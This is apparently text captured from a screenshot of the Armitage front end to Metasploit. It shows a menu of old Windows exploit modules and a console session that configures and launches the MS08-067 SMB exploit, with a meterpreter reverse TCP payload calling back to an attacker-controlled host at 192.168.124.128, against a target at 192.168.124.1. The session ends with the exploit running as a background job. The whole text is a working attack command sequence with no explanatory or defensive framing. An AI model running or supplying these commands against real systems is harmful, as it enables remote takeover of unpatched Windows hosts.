 Applications Places armitage-ArmitageMain Sat 04:14 1
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
admin
ms
ms08_059_his
exploit
windows
browser
ms08_041_sna
ms08_053_me
ms08_070_visu
ms08_078_xml
smb
ms08_067_net
ms08
Console X exploit X
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set TARGET 0
TARGET => 0
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set LHOST 192.168.124.128
LHOST => 192.168.124.128
msf exploit(ms08_067_netapi) > set LPORT 28043
LPORT => 28043
msf exploit(ms08_067_netapi) > set RPORT 443
RPORT => 443
msf exploit(ms08_067_netapi) > set RHOST 192.168.124.1
RHOST => 192.168.124.1
msf exploit(ms08_067_netapi) > set SMBPIPE BROWSER
SMBPIPE => BROWSER
msf exploit(ms08_067_netapi) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.124.128:28043
msf exploit(ms08_067_netapi) >